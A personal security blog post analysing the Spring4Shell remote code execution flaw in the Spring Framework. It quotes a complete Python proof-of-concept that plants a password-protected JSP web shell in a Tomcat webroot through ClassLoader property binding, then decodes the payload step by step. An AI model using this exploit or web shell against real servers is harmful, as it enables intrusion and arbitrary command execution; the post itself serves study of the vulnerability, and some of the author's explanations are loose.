2022. 4. 3. 16:53ㆍ0x0B Web Hacking
Why I chose this vulnerability
Nowadays, I realised that I did not research web vulnerability more. Suddenly I thought I need to refresh my imagination and knowledge about the web. Luckily, I read the one RCE related Spring Core. I tried to understand, and I started writing this article hoping that someone would give me feedback.
The fact news via some firms
It is unofficially released information on Twitter actually. I meant the information hasn’t been mentioned on Spring Firm directly. The post author is a security researcher who works in based China. The guy posted that the spring framework had been attacked by the RCE. After a few minutes, this post was eliminated. However, Twitter’s communication network was rapid.
Sometimes, the person does not trust when uploading new vulnerability information on the internet. Or, they want to confirm first when they use exploit code. After a while, numerous cybersecurity researchers and security firms have confirmed that the vulnerability is valid.
I discovered two photos via ‘bleepingcomputer.com’. According to two photos, One guy was quite suspicious about the leaked exploit code from a Chinese security researcher. It is because the Twitter post was eliminated from their account. Another guy was heard this exploit related to the ClassLoader manipulation by an anonymous person. And, he emphasised that the affect version is JRE 9. Plus, this vulnerability is still not patched yet.


When I read his post on this blog, I wondered what the Spring vendor will be taking action.
Sadly, I couldn’t find any information on Spring.io through the keyword below.

I read another blog at the tenable. They have already shared default information kindly related to vulnerability. Most people called this vulnerability a ‘Spring4Shell’. The naming looks like a ‘Log4Shell(CVE-2021-44228)’ before vulnerability when released on 24/11/2021. However, this vulnerability and Log4Shell are not related. It is more closely with the ‘CVE-2010-1622’. One researcher who works in Praetorian, mentioned that the patch was incomplete and a new path to exploit this legacy flaw exists. And, the new path is a ‘Spring4Shell’ he says.
Additionally, the tenable mentioned the DataBinder class associated with Spring. Actually, I am not used to the class DataBinder’s behaviour. Luckily, my friend has been found one PoC code related Spring4Shell instead of me. Hence, I can think about how the hacker has discovered it.
Review the exploit code
As you can see from the code below, this code was written by python. The exploit code is simple. If you want to use it quickly.
import argparse
from urllib.parse import urljoin
def Exploit(url):
headers =
{
"suffix":"%>//",
"c1":"Runtime",
"c2":"<%",
"DNT":"1",
"Content-Type":"application/x-www-form-urlencoded"
}
data =
class.module.classLoader.resources.context.parent.pipeline.
first.pattern=%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)
))%7B%20java.io.InputStream%20in%20%3D%20%25%7Bc1%7Di.getRuntime().
exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20
int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20
while((a%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20
%7D%20%25%7Bsuffix%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp
&class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT
&class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar
&class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat="
try:
go = requests.post(url,headers=headers,data=data,timeout=15,allow_redirects=False, verify=False)
shellurl = urljoin(url, 'tomcatwar.jsp')
shellgo = requests.get(shellurl,timeout=15,allow_redirects=False, verify=False)
if shellgo.status_code == 200:
print(f"漏洞存在,shell地址为:{shellurl}?pwd=j&cmd=whoami")
except Exception as e:
print(e)
pass
However, as a cybersecurity researcher needs to think about the conception.
Let me try to make a categories about the exploit code’s characteristic.
[1] class
- class.module.classLoader.resources.context.parent.pipeline.first.pattern
- class.module.classLoader.resources.context.parent.pipeline.first.directory
- class.module.classLoader.resources.context.parent.pipeline.first.prefix
- class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat
[2] URL encode
I felt this instruction looks like a python escape. And, the x.x.x.x.x.first.pattern can inject several parameters. The hacker wanted to inject the java code on this parameter. That’s why the hacker was used ‘<% %>’. literally, the Spring can work with JSP. Therefore, the suffix is ‘JSP’. Actually, if we deploy on Tomcat, the ‘webapp’ directory will have existed. The path is below.
- {catalina-home}/webapps/ROOT
If the code only has a characteristic of Java, we can use import java.io; However, the origin of the current code’s managing JSP. Therefore, we must use the full class’s object. That’s why I mentioned it is looks like a python escape payload above.
Mapped headers && made indent to understand clearly
class.module.classLoader.resources.context.parent.pipeline.first.pattern=
<%
if("j".equals(request.getParameter("pwd"))) // localhost:8080/ex.jsp?pwd=j
{
java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
int a = -1;
byte[] b= new byte[2048];
while((a=in.read(b))!=-1)
{
out.println(new String(b));
}
}
%>
& class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp
& class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT
& class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat="
[3] Loop
When I make a windows C2 application, I used the pipe. The author also had same conception.
[4] execute function
We can recognise the author was tried to get a shell on Windows OS.
I am still wondering why the fileDateFormat was empty.
I built the vulnerable environment just using one researcher’s dockerfile.

'0x0B Web Hacking' 카테고리의 다른 글
| Portswigger를 통해 알아보는 OAuth 기초문제들 (0) | 2021.03.28 |
|---|---|
| SQLI 복습 (0) | 2021.03.23 |
| HTB - Freelancer (0) | 2021.02.12 |
| 크롤링 2020 트능(트렌드 능력고사) (0) | 2020.07.14 |
| sqli practice (0) | 2020.07.14 |